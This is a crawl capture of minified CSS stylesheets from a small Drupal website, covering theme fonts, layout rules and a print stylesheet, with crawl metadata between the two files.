p{margin-top:0}@font-face{font-family:'bchb8i';src:url(/sites/all/themes/twenty_ten/fonts/bchb8i.ttf)}@font-face{font-family:'bchbi8i';src:url(/sites/all/themes/twenty_ten/fonts/bchbi8i.ttf)}@font-face{font-family:'bchr8i';src:url(/sites/all/themes/twenty_ten/fonts/bchr8i.ttf)}@font-face{font-family:'bchri8i';src:url(/sites/all/themes/twenty_ten/fonts/bchri8i.ttf)}#block-locale-language ul li{list-style:none;float:left;margin-right:15px}#block-locale-language{float:right}a{color:green}#content-area{width:640px}div.tabs{display:inline-block}ul.primary li a{padding:5px 5px 5px 15px;color:#fff;background:none;height:15px}ul.primary li a:hover{background:none}ul.primary li{background:#000}#main-wrapper{padding:40px 0 0}h1.title,h2.node-title,h2.block-title,h2.title,h2.comment-form,h3.title{color:#000;font-size:21px;font-weight:700;line-height:1.3em;margin-bottom:0;display:none !important}#page #content{margin:0 0 0 20px}#block-block-1{float:right}.node-type-page .node .submitted{display:none !important}#header{padding:0}.node .content{text-align:justify}.node .links .translation_en,.node .links .translation_fr{display:none !important}tr td table{margin:0}.no-sidebars #content{width:934px !important}.no-sidebars #content #content-area{margin:0 auto;width:860px}.no-sidebars #content #content-area .field-name-body .field-item table{margin:0 auto}.no-sidebars #page #content{margin:0}.no-sidebars #content #content-area #node-18 .field-name-body .field-item table table table{margin:0 auto 0 -10%}

--- FILE ---
content_type: text/css
request_url: http://www.christinearnothy.ch/sites/default/files/advagg_css/css__azbQXiDVeXPEnntwj-v42MTrSjPys_B5w-B9oSA-IVM__9JMkBU6i_wjRfl8osJD1SB5vUvaLtQdMInj_UKca25o__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css
body_size: 423
content:
a:link,a:visited{text-decoration:underline !important}#site-name a:link,#site-name a:visited{text-decoration:none !important}#content-area{width:95%}#content,#content .section{float:none;width:100%;margin:0 !important;padding:0 !important}body,#page-wrapper,#page,#main-wrapper,#main,#content,#content .section{color:#000;background-color:transparent !important;background-image:none !important}#skip-to-nav,#navigation,.region-sidebar-first,.region-sidebar-second,.footer-region,.breadcrumb,div.tabs,.action-links,.links,.book-navigation,.forum-topic-navigation,.pager,.feed-icons{visibility:hidden;display:none}#page-wrapper{overflow-y:visible}img{page-break-before:auto;page-break-after:auto;page-break-inside:avoid}table{page-break-inside:auto}tr{page-break-inside:avoid;page-break-after:auto}td{page-break-inside:avoid}thead{display:table-header-group}tfoot{display:table-footer-group}tr td p{page-break-inside:avoid;page-break-after:auto}tr td table{margin:0}